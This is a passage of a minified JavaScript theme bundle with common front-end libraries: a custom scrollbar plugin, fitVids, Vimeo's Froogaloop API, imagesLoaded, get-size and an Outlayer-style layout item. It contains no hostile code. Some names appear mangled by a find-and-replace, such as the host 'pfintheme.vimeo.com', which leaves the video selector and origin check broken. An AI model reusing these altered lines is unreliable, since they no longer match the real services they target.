c=e.data(o),h=c.opt,u=c.sequential,p=t("#mCSB_"+c.idx+"_container"),f="stepped"===u.type?!0:!1,m=h.scrollInertia<26?26:h.scrollInertia,g=h.scrollInertia<1?17:h.scrollInertia;switch(i){case"on":if(u.dir=[n===d[16]||n===d[15]||39===n||37===n?"x":"y",n===d[13]||n===d[15]||38===n||37===n?-1:1],U(e),tt(n)&&"stepped"===u.type)return;r(f);break;case"off":l(),(f||c.tweenRunning&&u.dir)&&r(!0)}},N=function(e){var i=t(this).data(o).opt,n=[];return"function"==typeof e&&(e=e()),e instanceof Array?n=e.length>1?[e[0],e[1]]:"x"===i.axis?[null,e[0]]:[e[0],null]:(n[0]=e.y?e.y:e.x||"x"===i.axis?null:e,n[1]=e.x?e.x:e.y||"y"===i.axis?null:e),"function"==typeof n[0]&&(n[0]=n[0]()),"function"==typeof n[1]&&(n[1]=n[1]()),n},F=function(e,i){if(null!=e&&"undefined"!=typeof e){var n=t(this),s=n.data(o),a=s.opt,r=t("#mCSB_"+s.idx+"_container"),l=r.parent(),c=typeof e;i||(i="x"===a.axis?"x":"y");var d="x"===i?r.outerWidth(!1):r.outerHeight(!1),u="x"===i?r[0].offsetLeft:r[0].offsetTop,p="x"===i?"left":"top";switch(c){case"function":return e();case"object":var f=e.jquery?e:t(e);if(!f.length)return;return"x"===i?et(f)[1]:et(f)[0];case"string":case"number":if(tt(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(d*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(u-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var m=u+parseInt(e.split("+=")[1]);return m>=0?0:Math.abs(m)}if(-1!==e.indexOf("px")&&tt(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(l.height()-r.outerHeight(!1));if("right"===e)return Math.abs(l.width()-r.outerWidth(!1));if("first"===e||"last"===e){var f=r.find(":"+e);return"x"===i?et(f)[1]:et(f)[0]}return t(e).length?"x"===i?et(t(e))[1]:et(t(e))[0]:(r.css(p,e),void h.update.call(null,n[0]))}}},q=function(e){function i(){return clearTimeout(u[0].autoUpdate),0===r.parents("html").length?void(r=null):void(u[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(l.poll.change.n=s(),l.poll.change.n!==l.poll.change.o)?(l.poll.change.o=l.poll.change.n,void a(3)):c.advanced.updateOnContentResize&&(l.poll.size.n=r[0].scrollHeight+r[0].scrollWidth+u[0].offsetHeight+r[0].offsetHeight+r[0].offsetWidth,l.poll.size.n!==l.poll.size.o)?(l.poll.size.o=l.poll.size.n,void a(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(l.poll.img.n=u.find("img").length,l.poll.img.n===l.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&i()):(l.poll.img.o=l.poll.img.n,void u.find("img").each(function(){n(this)}))},c.advanced.autoUpdateTimeout))}function n(e){function i(t,e){return function(){return e.apply(t,arguments)}}function o(){this.onload=null,t(e).addClass(d[2]),a(2)}if(t(e).hasClass(d[2]))return void a();var n=new Image;n.onload=i(n,o),n.src=e.src}function s(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var t=0,e=u.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&e.length>0&&e.each(function(){t+=this.offsetHeight+this.offsetWidth}),t}function a(t){clearTimeout(u[0].autoUpdate),h.update.call(null,r[0],t)}var r=t(this),l=r.data(o),c=l.opt,u=t("#mCSB_"+l.idx+"_container");return e?(clearTimeout(u[0].autoUpdate),void K(u[0],"autoUpdate")):void i()},H=function(t,e,i){return Math.round(t/e)*e-i},U=function(e){var i=e.data(o),n=t("#mCSB_"+i.idx+"_container,#mCSB_"+i.idx+"_container_wrapper,#mCSB_"+i.idx+"_dragger_vertical,#mCSB_"+i.idx+"_dragger_horizontal");n.each(function(){X.call(this)})},G=function(e,i,n){function s(t){return l&&c.callbacks[t]&&"function"==typeof c.callbacks[t]}function a(){return[c.callbacks.alwaysTriggerOffsets||_>=b[0]+z,c.callbacks.alwaysTriggerOffsets||-k>=_]}function r(){var t=[p[0].offsetTop,p[0].offsetLeft],i=[y[0].offsetTop,y[0].offsetLeft],o=[p.outerHeight(!1),p.outerWidth(!1)],s=[u.height(),u.width()];e[0].mcs={content:p,top:t[0],left:t[1],draggerTop:i[0],draggerLeft:i[1],topPct:Math.round(100*Math.abs(t[0])/(Math.abs(o[0])-s[0])),leftPct:Math.round(100*Math.abs(t[1])/(Math.abs(o[1])-s[1])),direction:n.dir}}var l=e.data(o),c=l.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=t.extend(d,n),h=[n.dur,n.drag?0:n.dur],u=t("#mCSB_"+l.idx),p=t("#mCSB_"+l.idx+"_container"),f=p.parent(),m=c.callbacks.onTotalScrollOffset?N.call(e,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?N.call(e,c.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=n.trigger,(0!==f.scrollTop()||0!==f.scrollLeft())&&(t(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),f.scrollTop(0).scrollLeft(0)),"_resetY"!==i||l.contentReset.y||(s("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(e[0]),l.contentReset.y=1),"_resetX"!==i||l.contentReset.x||(s("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(e[0]),l.contentReset.x=1),"_resetY"!==i&&"_resetX"!==i){if(!l.contentReset.y&&e[0].mcs||!l.overflowed[0]||(s("onOverflowY")&&c.callbacks.onOverflowY.call(e[0]),l.contentReset.x=null),!l.contentReset.x&&e[0].mcs||!l.overflowed[1]||(s("onOverflowX")&&c.callbacks.onOverflowX.call(e[0]),l.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===n.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;i=H(i,v,c.snapOffset)}switch(n.dir){case"x":var y=t("#mCSB_"+l.idx+"_dragger_horizontal"),w="left",_=p[0].offsetLeft,b=[u.width()-p.outerWidth(!1),y.parent().width()-y.width()],x=[i,0===i?0:i/l.scrollRatio.x],z=m[1],k=g[1],S=z>0?z/l.scrollRatio.x:0,T=k>0?k/l.scrollRatio.x:0;break;case"y":var y=t("#mCSB_"+l.idx+"_dragger_vertical"),w="top",_=p[0].offsetTop,b=[u.height()-p.outerHeight(!1),y.parent().height()-y.height()],x=[i,0===i?0:i/l.scrollRatio.y],z=m[0],k=g[0],S=z>0?z/l.scrollRatio.y:0,T=k>0?k/l.scrollRatio.y:0}x[1]<0||0===x[0]&&0===x[1]?x=[0,0]:x[1]>=b[1]?x=[b[0],b[1]]:x[0]=-x[0],e[0].mcs||(r(),s("onInit")&&c.callbacks.onInit.call(e[0])),clearTimeout(p[0].onCompleteTimeout),Y(y[0],w,Math.round(x[1]),h[1],n.scrollEasing),(l.tweenRunning||!(0===_&&x[0]>=0||_===b[0]&&x[0]<=b[0]))&&Y(p[0],w,Math.round(x[0]),h[0],n.scrollEasing,n.overwrite,{onStart:function(){n.callbacks&&n.onStart&&!l.tweenRunning&&(s("onScrollStart")&&(r(),c.callbacks.onScrollStart.call(e[0])),l.tweenRunning=!0,C(y),l.cbOffsets=a())},onUpdate:function(){n.callbacks&&n.onUpdate&&s("whileScrolling")&&(r(),c.callbacks.whileScrolling.call(e[0]))},onComplete:function(){if(n.callbacks&&n.onComplete){"yx"===c.axis&&clearTimeout(p[0].onCompleteTimeout);var t=p[0].idleTimer||0;p[0].onCompleteTimeout=setTimeout(function(){s("onScroll")&&(r(),c.callbacks.onScroll.call(e[0])),s("onTotalScroll")&&x[1]>=b[1]-S&&l.cbOffsets[0]&&(r(),c.callbacks.onTotalScroll.call(e[0])),s("onTotalScrollBack")&&x[1]<=T&&l.cbOffsets[1]&&(r(),c.callbacks.onTotalScrollBack.call(e[0])),l.tweenRunning=!1,p[0].idleTimer=0,C(y,"hide")},t)}}})}},Y=function(t,e,i,o,n,s,a){function r(){b.stop||(y||f.call(),y=V()-v,l(),y>=b.time&&(b.time=y>b.time?y+u-(y-b.time):y+u-1,b.time<y+1&&(b.time=y+1)),b.time<o?b.id=p(r):g.call())}function l(){o>0?(b.currVal=h(b.time,w,x,o,n),_[e]=Math.round(b.currVal)+"px"):_[e]=i+"px",m.call()}function c(){u=1e3/60,b.time=y+u,p=window.requestAnimationFrame?window.requestAnimationFrame:function(t){return l(),setTimeout(t,.01)},b.id=p(r)}function d(){null!=b.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(b.id):clearTimeout(b.id),b.id=null)}function h(t,e,i,o,n){switch(n){case"linear":case"mcsLinear":return i*t/o+e;case"mcsLinearOut":return t/=o,t--,i*Math.sqrt(1-t*t)+e;case"easeInOutSmooth":return t/=o/2,1>t?i/2*t*t+e:(t--,-i/2*(t*(t-2)-1)+e);case"easeInOutStrong":return t/=o/2,1>t?i/2*Math.pow(2,10*(t-1))+e:(t--,i/2*(-Math.pow(2,-10*t)+2)+e);case"easeInOut":case"mcsEaseInOut":return t/=o/2,1>t?i/2*t*t*t+e:(t-=2,i/2*(t*t*t+2)+e);case"easeOutSmooth":return t/=o,t--,-i*(t*t*t*t-1)+e;case"easeOutStrong":return i*(-Math.pow(2,-10*t/o)+1)+e;case"easeOut":case"mcsEaseOut":default:var s=(t/=o)*t,a=s*t;return e+i*(.499999999999997*a*s+-2.5*s*s+5.5*a+-6.5*s+4*t)}}t._mTween||(t._mTween={top:{},left:{}});var u,p,a=a||{},f=a.onStart||function(){},m=a.onUpdate||function(){},g=a.onComplete||function(){},v=V(),y=0,w=t.offsetTop,_=t.style,b=t._mTween[e];"left"===e&&(w=t.offsetLeft);var x=i-w;b.stop=0,"none"!==s&&d(),c()},V=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},X=function(){var t=this;t._mTween||(t._mTween={top:{},left:{}});for(var e=["top","left"],i=0;i<e.length;i++){var o=e[i];t._mTween[o].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(t._mTween[o].id):clearTimeout(t._mTween[o].id),t._mTween[o].id=null,t._mTween[o].stop=1)}},K=function(t,e){try{delete t[e]}catch(i){t[e]=null}},J=function(t){return!(t.which&&1!==t.which)},Z=function(t){var e=t.originalEvent.pointerType;return!(e&&"touch"!==e&&2!==e)},tt=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},et=function(t){var e=t.parents(".mCSB_container");return[t.offset().top-e.offset().top,t.offset().left-e.offset().left]},it=function(){function t(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}var e=t();return e?document[e]:!1};t.fn[i]=function(e){return h[e]?h[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist"):h.init.apply(this,arguments)},t[i]=function(e){return h[e]?h[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist"):h.init.apply(this,arguments)},t[i].defaults=s,window[i]=!0,t(window).load(function(){t(n)[i](),t.extend(t.expr[":"],{mcsInView:t.expr[":"].mcsInView||function(e){var i,o,n=t(e),s=n.parents(".mCSB_container");if(s.length)return i=s.parent(),o=[s[0].offsetTop,s[0].offsetLeft],o[0]+et(n)[0]>=0&&o[0]+et(n)[0]<i.height()-n.outerHeight(!1)&&o[1]+et(n)[1]>=0&&o[1]+et(n)[1]<i.width()-n.outerWidth(!1)},mcsOverflow:t.expr[":"].mcsOverflow||function(e){var i=t(e).data(o);if(i)return i.overflowed[0]||i.overflowed[1]}})})})}),function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var o=document.head||document.getElementsByTagName("head")[0],n=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+n+"</style>",o.appendChild(s.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="pfintheme.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var o=".fitvidsignore";i.ignore&&(o=o+", "+i.ignore);var n=t(this).find(e.join(","));n=n.not("object object"),n=n.not(o),n.each(function(e){var i=t(this);if(!(i.parents(o).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var n="object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height(),s=isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10),a=n/s;if(!i.attr("id")){var r="fitvid"+e;i.attr("id",r)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*a+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);var Froogaloop=function(){function t(e){return new t.fn.init(e)}function e(t,e,i){if(!i.contentWindow.postMessage)return!1;var o=JSON.stringify({method:t,value:e});i.contentWindow.postMessage(o,c)}function i(t){var e,i;try{e=JSON.parse(t.data),i=e.event||e.method}catch(o){}if("ready"!=i||l||(l=!0),!/^https?:\/\/pfintheme.vimeo.com/.test(t.origin))return!1;"*"===c&&(c=t.origin);var s=e.value,a=e.data,r=""===r?null:e.pfintheme_id,d=n(i,r),h=[];return d?(void 0!==s&&h.push(s),a&&h.push(a),r&&h.push(r),h.length>0?d.apply(null,h):d.call()):!1}function o(t,e,i){i?(r[i]||(r[i]={}),r[i][t]=e):r[t]=e}function n(t,e){return e?r[e][t]:r[t]}function s(t,e){if(e&&r[e]){if(!r[e][t])return!1;r[e][t]=null}else{if(!r[t])return!1;r[t]=null}return!0}function a(t){return!!(t&&t.constructor&&t.call&&t.apply)}var r={},l=!1,c=(Array.prototype.slice,"*");return t.fn=t.prototype={element:null,init:function(t){return"string"==typeof t&&(t=document.getElementById(t)),this.element=t,this},api:function(t,i){if(!this.element||!t)return!1;var n=this,s=n.element,r=""!==s.id?s.id:null,l=a(i)?null:i,c=a(i)?i:null;return c&&o(t,c,r),e(t,l,s),n},addEvent:function(t,i){if(!this.element)return!1;var n=this,s=n.element,a=""!==s.id?s.id:null;return o(t,i,a),"ready"!=t?e("addEventListener",t,s):"ready"==t&&l&&i.call(null,a),n},removeEvent:function(t){if(!this.element)return!1;var i=this,o=i.element,n=""!==o.id?o.id:null,a=s(t,n);"ready"!=t&&a&&e("removeEventListener",t,o)}},t.fn.init.prototype=t.fn,window.addEventListener?window.addEventListener("message",i,!1):window.attachEvent("onmessage",i),window.Froogaloop=window.$f=t}();!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||[];return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return-1!=o&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=0,n=i[o];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];n;){var a=s&&s[n];a&&(this.off(t,n),delete s[n]),n.apply(this,e),o+=a?0:1,n=i[o]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function o(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function n(t,e,s){return this instanceof n?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=o(t),this.options=i({},this.options),"function"==typeof e?s=e:i(this.options,e),s&&this.on("always",s),this.getImages(),r&&(this.jqDeferred=new r.Deferred),void setTimeout(function(){this.check()}.bind(this))):new n(t,e,s)}function s(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}var r=t.jQuery,l=t.console;n.prototype=Object.create(e.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var i=t.querySelectorAll("img"),o=0;o<i.length;o++){var n=i[o];this.addImage(n)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(o=0;o<s.length;o++){var a=s[o];this.addElementBackgroundImages(a)}}}};var c={1:!0,9:!0,11:!0};return n.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,o=i.exec(e.backgroundImage);null!==o;){var n=o&&o[2];n&&this.addBackground(n,t),o=i.exec(e.backgroundImage)}},n.prototype.addImage=function(t){var e=new s(t);this.images.push(e)},n.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},n.prototype.check=function(){function t(t,i,o){setTimeout(function(){e.progress(t,i,o)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+i,t,e)},n.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},s.prototype=Object.create(e.prototype),s.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},s.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},s.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(s.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(r=e,r.fn.imagesLoaded=function(t,e){var i=new n(this,t,e);return i.jqDeferred.promise(r(this))})},n.makeJQueryPlugin(),n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,r){function l(t,e,o){var n,s="$()."+i+'("'+e+'")';return t.each(function(t,l){var c=r.data(l,i);if(!c)return void a(i+" not initialized. Cannot call methods, i.e. "+s);var d=c[e];if(!d||"_"==e.charAt(0))return void a(s+" is not a valid method");var h=d.apply(c,o);n=void 0===n?h:n}),void 0!==n?n:t}function c(t,e){t.each(function(t,o){var n=r.data(o,i);n?(n.option(e),n._init()):(n=new s(o,e),r.data(o,i,n))})}r=r||e||t.jQuery,r&&(s.prototype.option||(s.prototype.option=function(t){r.isPlainObject(t)&&(this.options=r.extend(!0,this.options,t))}),r.fn[i]=function(t){if("string"==typeof t){var e=n.call(arguments,1);return l(this,t,e)}return c(this,t),this},o(r))}function o(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,s=t.console,a="undefined"==typeof s?function(){}:function(t){s.error(t)};return o(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e();
}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return-1!=o&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=0,n=i[o];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];n;){var a=s&&s[n];a&&(this.off(t,n),delete s[n]),n.apply(this,e),o+=a?0:1,n=i[o]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;c>e;e++){var i=l[e];t[i]=0}return t}function o(t){var e=getComputedStyle(t);return e||r("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=o(e);s.isBoxSizeOuter=a=200==t(n.width),i.removeChild(e)}}function s(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return i();var r={};r.width=e.offsetWidth,r.height=e.offsetHeight;for(var d=r.isBorderBox="border-box"==s.boxSizing,h=0;c>h;h++){var u=l[h],p=s[u],f=parseFloat(p);r[u]=isNaN(f)?0:f}var m=r.paddingLeft+r.paddingRight,g=r.paddingTop+r.paddingBottom,v=r.marginLeft+r.marginRight,y=r.marginTop+r.marginBottom,w=r.borderLeftWidth+r.borderRightWidth,_=r.borderTopWidth+r.borderBottomWidth,b=d&&a,x=t(s.width);x!==!1&&(r.width=x+(b?0:m+w));var C=t(s.height);return C!==!1&&(r.height=C+(b?0:g+_)),r.innerWidth=r.width-(m+w),r.innerHeight=r.height-(g+_),r.outerWidth=r.width+v,r.outerHeight=r.height+y,r}}var a,r="undefined"==typeof console?e:function(t){console.error(t)},l=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],c=l.length,d=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i],n=o+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return void n.push(t);e(t,o)&&n.push(t);for(var i=t.querySelectorAll(o),s=0;s<i.length;s++)n.push(i[s])}}),n},i.debounceMethod=function(t,e,i){var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i||100)}},i.docReady=function(t){"complete"==document.readyState?t():document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var s=i.toDashed(n),a="data-"+s,r=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),c=i.makeArray(r).concat(i.makeArray(l)),d=a+"-options",h=t.jQuery;c.forEach(function(t){var i,s=t.getAttribute(a)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(r){return void(o&&o.error("Error parsing "+a+" on "+t.className+": "+r))}var l=new e(t,i);h&&h.data(t,n,l)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outfintheme/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outfintheme={},t.Outfintheme.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,a="string"==typeof s.transition?"transition":"WebkitTransition",r="string"==typeof s.transform?"transform":"WebkitTransform",l={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[a],c={transform:r,transition:a,transitionDuration:a+"Duration",transitionProperty:a+"Property",transitionDelay:a+"Delay"},d=o.prototype=Object.create(t.prototype);d.constructor=o,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var o=c[i]||i;e[o]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=this.layout.size,a=-1!=o.indexOf("%")?parseFloat(o)/100*s.width:parseInt(o,10),r=-1!=n.indexOf("%")?parseFloat(n)/100*s.height:parseInt(n,10);a=isNaN(a)?0:a,r=isNaN(r)?0:r,a-=e?s.paddingLeft:s.paddingRight,r-=i?s.paddingTop:s.paddingBottom,this.position.x=a,this.position.y=r},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",a=i?"right":"left",r=this.position.x+t[n];e[s]=this.getXValue(r),e[a]="";var l=o?"paddingTop":"paddingBottom",c=o?"top":"bottom",d=o?"bottom":"top",h=this.position.y+t[l];e[c]=this.getYValue(h),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),s=parseInt(e,10),a=n===this.position.x&&s===this.position.y;if(this.setPosition(t,e),a&&!this.isTransitioning)return void this.layoutPosition();var 